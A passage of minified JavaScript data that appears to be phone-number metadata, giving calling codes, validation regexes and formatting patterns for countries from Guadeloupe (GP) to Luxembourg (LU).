$4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 